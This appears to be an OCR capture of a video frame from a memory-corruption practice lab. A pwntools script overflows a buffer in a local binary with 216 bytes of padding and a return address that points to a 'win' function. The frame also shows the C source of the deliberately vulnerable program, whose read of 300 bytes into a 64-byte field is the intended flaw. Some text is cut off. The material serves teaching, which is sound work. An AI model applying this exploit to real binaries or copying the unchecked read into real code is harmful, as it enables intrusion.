 hacker@practice~program-security~memory-corruption-level-4-0:~/examples$ fg
ipython3
In [10]: from pwn import *
...: context.arch = 'amd64'
...:
...: p = gdb.debug("./a.out", """
...:   b read
...:   c
...:   """)
...:
...: p.send(b'a' * 216 + p64(0x401146))
...: p.interactive()
hacker@practice~program-secur
s$
Parker S
#include <unistd.h>
void vulnerable_function();
void win();
void win() {
puts("You win!");
}
int main() {
puts("About to call vulnerable function");
vulnerable_function();
puts("About to return from main");
}
struct my_struct {
char user_name[64];
int always_false;
char other_data[128];
};
vulnerable_function() {
struct my_struct s;
s.always_false = 0;
puts("What is your name?");
read(0, s.user_name, 300);
printf("Hello %s!\n", s.user_name);
if (s.always_false) {
puts("Always false is True!");
}
else {
puts("Always false is false!");
}
-- VISUAL -- 6 7,9 50%
[0] 1:python3.11* hacker Sat Aug 31 05:10:42 UTC 2024